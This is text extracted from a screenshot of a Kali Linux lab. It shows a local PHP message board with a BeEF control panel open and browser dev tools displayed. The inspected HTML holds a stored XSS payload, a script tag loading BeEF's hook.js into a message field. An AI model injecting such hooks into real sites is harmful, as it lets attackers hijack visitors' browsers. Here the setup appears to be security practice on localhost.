 Kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Firefox ESR sáb 23:39 1
Mensagens - Mozilla Firefox
Repositório de Tra... localhost / localho... Meu Portfólio BeEF Control Panel Mensagens
localhost/messager/mensagens.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Visit W3Schools Visit Html W3Schools
Bem-vindo user!
Suas mensagens:
Deixe uma mensagem
Mensagem: Submit Query
E-mail: gescilima@hotmail.com
Mensagem: ss
E-mail: gescilima@hotmail.com
Mensagem: ss
E-mail: adm@admin.com
Mensagem: oi
Inspector Console Debugger { } Style Edi... Performa... Memory Network
Search HTML Rules Computed Animations Fonts
Filter Styles
E-mail: adm@admin.com
<br>
Mensagem: oi
<br>
E-mail: text@text
<br>
Mensagem:
<script src="http://127.0.0.1:3000/hook.js"></script>
<br>
</body>
</html>
element { inline
}
html body
Ativar o Win
Right Control